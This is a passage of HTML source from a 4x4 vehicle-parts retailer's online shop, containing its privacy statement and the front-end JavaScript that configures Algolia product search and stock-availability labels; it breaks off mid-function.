	<li><a href="#erase"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">How to Access, Update and Erase your Personal Information</span></span></a></li>
	<li><a href="#measures"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Security Measures</span></span></a></li>
	<li><a href="#content"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Content and Use</span></span></a></li>
	<li><a href="#property"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Intellectual Property</span></span></a></li>
	<li><a href="#links"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Links</span></span></a></li>
	<li><a href="#changes"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Changes to this Privacy Statement</span></span></a></li>
</ul>

<p>&nbsp;</p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">For the purpose of this Privacy Statement "group company" shall mean 4x4 Mods Australia Pty Limited and any of its subsidiary or affiliate companies, including, without limitation, the companies listed above under 4MA.</span></span></p>

<p>&nbsp;</p>

<p><a id="privacy_commitments" name="privacy_commitments"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Our Privacy Commitments</span></span></strong></a></p>

<p><span style="font-family: tahoma, geneva, sans-serif; font-size: 16px;">4x4</span><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp;Mods Australia Pty Ltd ("4MA") respects the privacy of every person who visits, registers with or subscribes to our websites and on-line publications, and is committed to ensuring a safe on-line experience. This Privacy Statement applies to 4MA's website("Site") as listed below under the heading "Site" and outlines the information 4MA may collect and how we may use that information. This Privacy Statement also tells you how you can verify the accuracy of your personal information submitted to 4MA through our Site and how you can request that we delete or update it.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">This Privacy Statement consists of a general section, which applies to the Site, followed by specific sections on </span></span><span style="font-family: tahoma, geneva, sans-serif; font-size: 16px;">4x4</span><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">modsaustralia.com.au and Sites that provide supplementary information about the personal information collected on those Sites.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Information about 4MA</span></span></p>

<ul>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">import, sale and distribution of motor vehicle parts worldwide</span></span></li>
</ul>

<p>&nbsp;</p>

<p><span style="font-family: tahoma, geneva, sans-serif; font-size: 16px;">4x4</span><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp;Mods Australia Pty Ltd Company Address:</span></span></p>

<p style="margin-left:36.0pt;"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">3/24 TECHNOLOGY DRIVE</span></span></p>

<p style="margin-left:36.0pt;"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">ARUNDEL</span></span><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">, QLD 4214</span></span></p>

<p style="margin-left:36.0pt;">&nbsp;</p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA's primary goal in collecting personal information from you is to give you an enjoyable customised experience whilst allowing us to provide services and features that most likely meet your needs.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA gives you the option to access our Site's home page without subscribing or registering or disclosing your personal data.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">We collect certain personal information from you, which you give to us when using our Site and/or enquiring about, purchasing or ordering our products and services.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">We also collect certain personal data from other group companies to whom you have given information through their websites (including, by way of example, Car Mods Australia Limited in accordance with the purposes listed below).</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Where, as part of our Site services, we enable you to post information or materials on our Site, we may access and monitor any information which you upload or input in order to fulfil our obligations to you and protect or comply with our legal rights and obligations.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">We do not collect information about our Site visitors or product enquirers.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Please note that we do not collect any personal information from children under thirteen years of age and that no child under thirteen should submit any personal information to the Sites. Should we discover that any such personal information has been delivered to the Sites, we will remove that information as soon as possible.</span></span></p>

<p>&nbsp;</p>

<p><a name="types"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Types of Personal Information Held and its Use</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">On its Site, 4MA collects personally identifiable information, such as your name, business name, work and/or home address, and telephone number and email address and comments/information you may input or post. 4MA may collect demographic information, such as your postcode, age, gender, purchasing preferences and interests or may collect a combination of the two types of information.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA collects and uses your personal information to operate its Site efficiently and to deliver the products and services you have requested.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Your personal information may be used for the purposes of:</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Customer Administration, i.e. part of the personal data is used for the provision of information, communications, or transaction services such as placing an order and delivering products and/or services to you.</span></span></p>

<ul>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Marketing, i.e. parts of your personal data may be used by 4MA to contact you by email, fax, telephone and/or post for sending information or promotional material on the products and/or services of 4MA.</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA gives you the opportunity to opt-out of receiving marketing communications and will in certain circumstances need to obtain your consent before sending such communications to you.</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Trading in Personal Data, i.e. parts of your personal data may be collected and processed with the intention of selling it to other organisations, but only after consent has been given by you.</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp;This information also helps us determine what is most beneficial for our users and how we can continually create a better overall service for you. Employees or contractors of 4MA who are given access to your usage information will be required to keep the information confidential and not use it for any other purpose than to carry out the services they are performing for 4MA.</span></span></li>
</ul>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA may also use your information to measure what area users visit most frequently and what information users access the most. We use this data in connection with the design of our website. This information also helps us determine what is most beneficial for our users and how we can continually create a better overall service for you. Employees or contractors of 4MA who are given access to your usage information will be required to keep the information confidential and not use it for any other purpose than to carry out the services they are performing for 4MA.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Any other purposes for which 4MA wishes to use your personal data will be notified to you and your personal data will not be used for any such purpose without obtaining your prior consent.</span></span></p>

<p>&nbsp;</p>

<p><a id="consent" name="consent"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Consents and opt-outs</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">You can give your consent to or opt-out of particular uses of your data as indicated above by informing 4MA by email, post or phone.</span></span></p>

<p>&nbsp;</p>

<p><a name="cookies"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Use of Cookies</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA's Site's use "cookies".</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">A cookie is a text file placed on your hard drive by a web page server. Cookies cannot be used to run programs or deliver viruses to your computer. They are uniquely assigned to you and can only be read by a Web server in the domain that issued the cookie.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Temporary cookies are a mechanism for maintaining continuity between pages during your visit. These cookies are maintained in your browser's active memory and are terminated at the conclusion of the Site visit. Permanent cookies are used to recall on subsequent visits your login information and your agreement to our terms and conditions.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Cookies are integral to the functioning of all 4MA Site. By using your browser's options to block cookies you will effectively prohibit effective use of 4MA site. If you still wish to control the operation of cookies, then functionality is available through your browser. Generally, you have the options to accept all cookies, to be notified when a cookie is issued or reject all cookies.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">As outlined above, disabling cookies may prevent the 4MA Site from operating fully.</span></span></p>

<p>&nbsp;</p>

<p><a id="disclosures" name="disclosures"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Disclosures</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Information collected at one Site may be shared within 4MA for the purposes listed above.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Your personal data may also be sold to other companies in the form of lists and directories, but only after permission from you in accordance with the provisions above.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Please note that the Site may contain links to external sites and may contain advertisements for, and/or the opportunity for you to purchase products or services from third parties. Please note that this privacy statement does not control the activities of such third parties, and users should consult those third party sites' privacy policies.</span></span></p>

<p>&nbsp;</p>

<p><a id="security" name="security"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Confidentiality Security of Your Personal Information</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA is committed to keeping the data you provide us secure and will take reasonable precautions to protect your personal information from loss, misuse or alteration.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">We have implemented information security policies, rules and technical measures to protect the personal data that we have under our control.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">We also give you the option of using a secure transmission method to send us personal data identifiers, such as credit card details and bank account number.</span></span></p>

<p>&nbsp;</p>

<p><a id="erase" name="erase"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">How to Access, Update and Erase your Personal Information</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">If you wish to know whether we are keeping personal data about you, or if you have an enquiry about our privacy policy or your personal information held by 4MA, in relation to the Site you can contact the Data Protection Officer via</span></span></p>

<ul>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Postal mail to this address : </span></span><span style="font-family: tahoma, geneva, sans-serif; font-size: 16px;">4x4</span><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp;Mods Australia Pty Ltd 3/24 Technology Dr, Arundel QLD 4214</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Telephone: +61 (7) 5528 5801</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Email: <a href="mailto:admin@4x4modsaustralia.com.au">admin@4x4modsaustralia.com.au</a></span></span></li>
</ul>

<p style="margin-left:36.0pt;">&nbsp;</p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA allows you to challenge the data that we hold about you and, where appropriate in accordance with applicable laws, you may have your personal information:</span></span></p>

<ul>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">erased</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">rectified or amended</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">completed</span></span></li>
</ul>

<p>&nbsp;</p>

<p><a id="measures" name="measures"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Security Measures</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA has adopted the legally required levels of security for the protection of Personal Data, and they try to install those other additional technical means and measures within their reach to prevent the loss, misuse, alteration, unauthorized access and theft of the Personal Data provided to 4MA.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA is not responsible for any hypothetical damage or loss of damages that may arise from interferences, omissions, interruptions, computer viruses, telephone breakdowns or disconnections in the operational functioning of this electronic system, motivated by causes unrelated to 4MA; of delays or blockages in the use of this electronic system caused by deficiencies or telephone line overloads or process centre overloads the Internet system or other electronic systems, as well as in other electronic systems, as well as damages that may be caused by third parties through illegitimate intrusions beyond the control of 4MA. However, the user must be aware that the measures of Internet security are not impregnable.</span></span></p>

<p>&nbsp;</p>

<p><a id="content" name="content"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Content and Use</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">The user is informed and accepts that access to e-commerce does not imply, in any way, the beginning of a commercial relationship with 4MA.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">The head of the e-commerce does not identify with the opinions expressed in it by his collaborators. The company reserves the right to make unannounced changes it deems appropriate in e-commerce, may change, delete or add both the content and services provided through it and the way in which they are presented or located on its servers.</span></span></p>

<p>&nbsp;</p>

<p><a id="property" name="property"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Intellectual Property</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">The intellectual property rights of the e-commerce content, its graphic design and codes are the property of 4MA and, therefore, their reproduction, distribution, public communication, transformation or any other activity that may be carried out with the e-commerce content is prohibited, even if the sources are not cited, unless 4MA gives its written consent. All trade names, trademarks or distinctive signs of any kind contained in the company's e-commerce are the property of their owners and are protected by law.</span></span></p>

<p>&nbsp;</p>

<p><a id="links" name="links"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Links</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">The presence of links in 4MA’s e-commerce has merely informative purpose and in no case suppose suggestion, invitation or recommendation on the same.</span></span></p>

<p>&nbsp;</p>

<p><a id="changes" name="changes"><strong><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Changes to this Privacy Statement</span></span></strong></a></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">4MA will occasionally update this Privacy Statement to reflect new legislation or industry practice, group company changes and customer feedback. We encourage you to review this Privacy Statement periodically to be informed of how 4MA is protecting your personal information.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">This Privacy Statement applies to the websites located on the World Wide Web, including but not limited to, the following domains</span></span></p>

<p style="margin-left:36.0pt;"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><u><a href="https://www.4x4modsaustralia.com.au/">www.4x4modsaustralia.com.au</a></u></span></span></p>

<p style="margin-left:36.0pt;">&nbsp;</p>
</div>
			<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div>
		</div>
	</div>
</div>
<!-- Required Neto Scripts - DO NOT REMOVE -->
<div class="preloader">
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: rgb(255, 255, 255); display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<path d="M10 50A40 40 0 0 0 90 50A40 42 0 0 1 10 50" fill="#e15b64" stroke="none">
	<animateTransform attributeName="transform" type="rotate" dur="1s" repeatCount="indefinite" keyTimes="0;1" values="0 50 51;360 50 51"></animateTransform>
	</path>
	</svg>
</div>
<script type="text/javascript" src="https://cdn.neto.com.au/assets/neto-cdn/skeletal/4.0.0/vendor.js"></script>
<script type="text/javascript" src="https://cdn.neto.com.au/assets/neto-cdn/jquery_ui/1.11.1/js/jquery-ui-1.8.18.custom.min.js"></script>
<script type="text/javascript" src="//assets.netostatic.com/ecommerce/6.355.0/assets/js/common/webstore/main.js"></script>

<!--<script type="text/javascript" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/js/jquery.lazy.min.js?1768455180"></script>
<script type="text/javascript" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/js/jquery.lazy.plugins.min.js?1768455180"></script>
<script type="text/javascript" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/js/jquery.waypoints.min.js?1768455180"></script>
<script type="text/javascript" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/js/sticky.min.js?1768455180"></script>-->

<script type="text/javascript" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/js/custom.min.js?1768455180"></script>
<script type="text/javascript" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/js/plugins.min.js?1768455180"></script>

<script src="https://cdn.jsdelivr.net/npm/moment@2.24.0/moment.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@2.10.1"></script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch-helper@2.26.1/dist/algoliasearch.helper.min.js"></script>

<script type="text/javascript" src="//cdn.neto.com.au/assets/neto-cdn/netoTicker/1.0.0/netoTicker.js"></script>


		<script>
			(function( NETO, $, undefined ) {
				NETO.systemConfigs = {"isLegacyCartActive":"1","currencySymbol":"$","siteEnvironment":"production","defaultCart":"legacy","asyncAddToCartInit":"1","dateFormat":"dd/mm/yy","isCartRequestQueueActive":0,"measurePerformance":0,"isMccCartActive":"0","siteId":"N040477","isMccCheckoutFeatureActive":0};
			}( window.NETO = window.NETO || {}, jQuery ));
		</script>
		<!--- ALGOLIA BEGIN --->
<script>
  var site_url = 'https://www.4x4modsaustralia.com.au';
  var c1s_ais_partfinder = '';
  window.search = null; // Declare search as a global variable attached to window

  $(document).ready(function () {
    console.log('Document ready');

    initInputHandlers();
    initSearchInstance();
    enableSearchInputs();
  });

  function initInputHandlers() {
    // Handle input changes for desktop and mobile
    $('#algolia-input, #algolia-input-mobile').each(function () {
      $(this).keyup(function () {
        const inputVal = $(this).val().trim();
        console.log('Input keyup:', inputVal);

        if (inputVal === '') {
          hideHitsWrapper();
        } else {
          showHitsWrapper();
        }
      });
    });
  }

  function hideHitsWrapper() {
    $('.hits-wrapper').hide();
    $('.ais-clear-all--link > div').click(); // Uncheck selections
    $(document.body).removeClass('overflow-hidden');
  }

  function showHitsWrapper() {
    $('.hits-wrapper').show();
    $(document.body).addClass('overflow-hidden');
  }

  function initSearchInstance() {
    const algoliaClient = algoliasearch(
            'OESROYUVNV',
            '3510be4243d4b0f3a0b9b451acf8338e'
    );

    const searchClient = {
      ...algoliaClient,
      search(requests) {
        if (requests.every(({ params }) => !params.query)) {
          console.log('Skipping search for empty query');
          return Promise.resolve({
            results: requests.map(() => ({
              hits: [],
              nbHits: 0,
              nbPages: 0,
              page: 0,
              processingTimeMS: 0,
              hitsPerPage: 24,
              exhaustiveNbHits: false,
              query: '',
              params: '',
            })),
          });
        }

        return algoliaClient.search(requests);
      }
    };

    window.search = instantsearch({
      indexName: 'products_distinct_tomedia_4x4',
      searchClient,
      routing: true,
      searchParameters: {
        facetingAfterDistinct: true,
      }
    });

    console.log('Search instance created');

    addSearchWidgets();
    window.search.start();
    console.log('Search started');
  }

  function addSearchWidgets() {

    addSearchBoxWidget(window.search, '#algolia-input');
    addSearchBoxWidget(window.search, '#algolia-input-mobile');
    addClearAllWidget(window.search);
    addRefinementListWidget(window.search, '#refinement-list', 'Categories.Category.CategoryName');
    addRefinementListWidget(window.search, '#brands-list', 'Brand');
    addRangeSliderWidget(window.search, '#pricefilter', 'DefaultPrice');
    addPaginationWidget(window.search);
    addStatsWidget(window.search);
    addHitsWidget(window.search);

    // addConfigureWidget(window.search);

    // addSortByWidget(search, '#sort-by-dropdown')
  }

  // function addSortByWidget(search, container) {
  //     search.addWidget(
  //         instantsearch.widgets.sortBy({
  //             container: container,
  //             items: [
  //                 { value: 'products_distinct_tomedia', label: 'Relevance' }, // default index
  //                 { value: 'products_distinct_tomedia_sorted_by_price_asc', label: 'Price (low to high)' },
  //                 { value: 'products_distinct_tomedia_sorted_by_price_desc', label: 'Price (high to low)' },
  //             ]
  //         })
  //     )
  // }

  function addSearchBoxWidget(search, container) {
    search.addWidget(
            instantsearch.widgets.searchBox({
              container: container,
              queryHook(query, searchFn) {
                clearTimeout(window.searchDelay);
                window.searchDelay = setTimeout(() => {
                  console.log(`Query hook (${container}):, query`);

                  // Build your text query normally
                  const myQuery = buildQuery(query);
                  $('#ais-partfinder-bar').show();

                  // Example condition: only add filters if c1s_ais_model is set
                  if (typeof c1s_ais_model !== 'undefined' && c1s_ais_model !== '') {
                    const vehicleKey = `${c1s_ais_year}_${c1s_ais_make}_${c1s_ais_model}`;
                    // EXACT match with how you store universal: "universal-parts" or "universal_parts"?
                    const filterString = `RelatedContents:"${vehicleKey}_" OR RelatedContents:"universal-parts_"`;
                    console.log("Setting filters:", filterString);

                    // This sets the filters parameter on the InstantSearch helper
                    window.search.helper.setQueryParameter('filters', filterString);
                  } else {
                    // If no model is selected, remove the filters
                    window.search.helper.setQueryParameter('filters', '');
                  }

                  // Now pass the textual query to the search function
                  if (myQuery) {
                    // Now pass the textual query to the search function
                    searchFn(myQuery);
                  }

                  console.log('queryHook: query = ' + myQuery);
                }, 700);
              },
            })
    );
  }

  function buildQuery(query) {
    // If a model is selected, just append the vehicle info as text
    // (or remove it entirely if you prefer to filter exclusively)
    // if (typeof c1s_ais_model !== 'undefined' && c1s_ais_model !== '') {
    //     console.log('Model selected:', c1s_ais_model);
    //     // c1s_ais_partfinder = ${c1s_ais_year}_${c1s_ais_make}_${c1s_ais_model};
    //
    //     // If you still want to add the vehicle to the textual query, do so:
    //     // return ${query} ${c1s_ais_partfinder};
    //     return ${query};
    //
    // }
    return query;
  }

  function addConfigureWidget(search) {
    // Only apply filters if the user has selected a car/year/make/model
    if (typeof c1s_ais_model !== 'undefined' && c1s_ais_model !== '') {
      console.log('Model selected:', c1s_ais_model);

      const vehicleKey = `${c1s_ais_year}_${c1s_ais_make}_${c1s_ais_model}`;
      // Force that the product must match both the chosen vehicle AND universal-parts
      // If you *always* want the “universal-parts” portion, you can keep this as-is.
      // If you only want to do this when c1s_ais_year === 'Universal', add that condition.
      const filterString = `related_contents:"${vehicleKey}" AND related_contents:"universal-parts"`;

      console.log('Filter String', filterString)

      search.addWidget(
              instantsearch.widgets.configure({
                filters: filterString
              })
      );
    }
  }

  function addClearAllWidget(search) {
    search.addWidget(
            instantsearch.widgets.clearAll({
              container: '#clear-all',
              templates: {link: 'Reset everything'},
              autoHideContainer: false,
              clearsQuery: true,
            })
    );
  }

  function addRefinementListWidget(search, container, attributeName) {
    search.addWidget(
            instantsearch.widgets.refinementList({
              container: container,
              attributeName: attributeName,
              sortBy: ["isRefined"],
              collapsible: true,
              templates: {
                item(data) {
                  // console.log("Refinement item:", data);
                  const checked = data.isRefined ? '<i class="filter-option selected"></i>' : '<i class="filter-option"></i>';
                  return `<li>${checked}<label>${data.value}<input type="checkbox" class="d-none"> <span class="algolia-count">(${data.count})</span></label></li>`;
                },
                empty: ""
                }
                })
                );
                }

                function addRangeSliderWidget(search, container, attributeName) {
                  search.addWidget(
                          instantsearch.widgets.rangeSlider({
                            container: container,
                            attributeName: attributeName,
                            // tooltips: {
                            //     format(rawValue) {
                            //         // return '$' + Math.round(rawValue).toLocaleString();
                            //         // return $${Math.round(rawValue).toLocaleString()};
                            //
                            //         return rawValue
                            //
                            //     }
                            // }
                          })
                  );
                }

                function addPaginationWidget(search) {
                  search.addWidget(
                          instantsearch.widgets.pagination({
                            container: '#pagination',
                            maxPages: 99,
                            scrollTo: true,
                            padding: 1,
                            labels: {
                              next: "<i class='fa fa-angle-right' aria-hidden='true'></i>",
                              previous: "<i class='fa fa-angle-left' aria-hidden='true'></i>",
                              first: "<i class='fa fa-angle-double-left' aria-hidden='true'></i>",
                              last: "<i class='fa fa-angle-double-right' aria-hidden='true'></i>"
                            },
                            cssClasses: {root: 'pagination text-center'}
                          })
                  );
                }

                function addStatsWidget(search) {
                  search.addWidget(
                          instantsearch.widgets.stats({
                            container: '#stats',
                          })
                  );
                }

                function addHitsWidget(search) {
                  search.addWidget(
                          instantsearch.widgets.hits({
                            container: '#hits',
                            transformData: {
                              item(result) {
                                // console.log('Transforming hit result:', result);
                                return transformHitData(result);
                              }
                            },
                            templates: {
                              item: document.getElementById('hit-template').innerHTML,
                              empty: "We didn't find any results for the search <em>\"{{query}}\"</em>"
                            }
                          })
                  );
                }

                function transformHitData(result) {
                  var isDeal = 0;

                  if (result['Brand'] && !result['Brand'].includes('Cobb')) {
                    if (Array.isArray(result['Categories'])) {
                      result['Categories'].forEach(function (categoryWrapper) {
                        if (Array.isArray(categoryWrapper.Category)) {
                          categoryWrapper.Category.forEach(function (categoryObject) {
                            if (categoryObject.CategoryName.includes('Package Deals')) {
                              isDeal = 1;
                              result['isDeal'] = 1
                            } else if (categoryObject.CategoryName.includes('Clearance')) {
                              result['isClearance'] = 1
                            } else if (categoryObject.CategoryName.includes('Universal Parts')) {
                              result['universal'] = 1
                            }

                          });
                        } else {
                          console.error('Category is not an array:', categoryWrapper.Category);
                        }
                      });
                    } else {
                      console.error('Categories is not an array:', result['Categories']);
                    }
                  }

                  result['hasItemSpecificOptions'] = Array.isArray(result['ItemSpecifics']) &&
                          result['ItemSpecifics'].some(spec =>
                                  Array.isArray(spec.ItemSpecific) && spec.ItemSpecific.length > 0
                          );

                  // Start ETD Template logic
                  result['stockLevel'] = parseInt(result['totalWarehouseQuantity']) < 1 ? null : true;
                  result['hasETA'] = result['Misc22'] ? true : null;
                  result['Misc14'] = result['Misc14'] === 'n' ? null : result['Misc14'];

                  result['localStock'] = 0;
                  result['supplierStock'] = 0;
                  result['intlStock'] = 0;
                  result['totalQty'] = 0;

                  if (!Array.isArray(result['WarehouseQuantity'])) {
                    // Normalize to array if it's a single object
                    result['WarehouseQuantity'] = [result['WarehouseQuantity']];
                  }

                  result['WarehouseQuantity'].forEach(warehouse => {
                    switch (warehouse.WarehouseID) {
                      case "1":
                        result['localStock'] = parseInt(warehouse.Quantity);
                        break;
                      case "4":
                        result['supplierStock'] = parseInt(warehouse.Quantity);
                        break;
                      case "2":
                        result['intlStock'] = parseInt(warehouse.Quantity);
                        break;
                      default:
                        result['totalQty'] = (result['totalQty'] || 0) + parseInt(warehouse.Quantity);
                        break;
                    }
                  });

                  result['ETDTemplate'] = ''

                  // -----------
                  // LOGIC 1: Local Stock
                  // -----------
                  if (result['localStock'] > 0) {
                    if (result['localStock'] > 5) {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">5+ In Stock - Ready to Ship!</span>`;
                    } else {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">${result['localStock']} In Stock - Ready to Ship!</span>`;
                    }

                    // -----------
                    // LOGIC 2 & 3: Supplier Stock
                    //   If you still need the distinction of Misc49 === 'y' => "Ready to Ship!", else no suffix,
                    //   you can replicate that:
                    //
                    //   if (result.supplierStock > 0 && result.Misc49 === 'y') { ... }
                    //   else if (result.supplierStock > 0 && result.Misc49 === 'n') { ... }
                    //   For brevity, we’ll show a single condition:
                    // -----------

                    // } else if (result['supplierStock'] > 0) {
                  } else if (result['supplierStock'] > 0 && result['Misc49'] === 'y') {
                    if (result['supplierStock'] > 5) {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">5+ Available at Supplier DC  </span>`;
                    } else {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">${result['supplierStock']} Available at Supplier DC  </span>`;
                    }
                  }
                  else if (result['supplierStock'] > 0 ) {
                    if (result['supplierStock'] > 5) {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">5+ Available at Supplier DC</span>`;
                    } else {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">${result['supplierStock']} Available at Supplier DC</span>`;
                    }

                    // -----------
                    // LOGIC 4 & 5: International Stock
                    // -----------
                  } else if (result['intlStock'] > 0 && result['Misc49'] === 'y') {
                    if (result['intlStock'] > 5) {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">5+ Available at INTERNATIONAL DC </span>`;
                    } else {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">${result['intlStock']} Available at INTERNATIONAL DC </span>`;
                    }
                  }
                  else if (result['intlStock'] > 0 ) {
                    if (result['intlStock'] > 5) {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">5+ Available at INTERNATIONAL DC</span>`;
                    } else {
                      result['ETDTemplate'] = `<span data-name="" itemprop="availability" content="http://schema.org/InStock" class="stock-label in-stock tooltipextra">${result['intlStock']} Available at INTERNATIONAL DC</span>`;
                    }
                    // -----------
                    // LOGIC 6, 7, 8, 9: No Stock Anywhere
                    // -----------
                  } else {
                    const misc22 = (result['Misc22'] || '').trim();
                    const misc27 = (result['Misc27'] || '').trim();

                    // If misc27 == 'n' and we have a Misc22 value
                    if (misc27 === 'n' && misc22 !== '') {
                      // Check whether Misc22 says "weeks/days" or not
                      const lowered = misc22.toLowerCase();
                      if (
                              lowered.includes('days') ||
                              lowered.includes('weeks')
                      ) {
                        result['ETDTemplate'] = `Dispatched in ${misc22}`;
                      } else {
                        result['ETDTemplate'] = `Dispatched on ${misc22}`;
                      }

                      // If misc27 == 'n' and Misc22 is empty
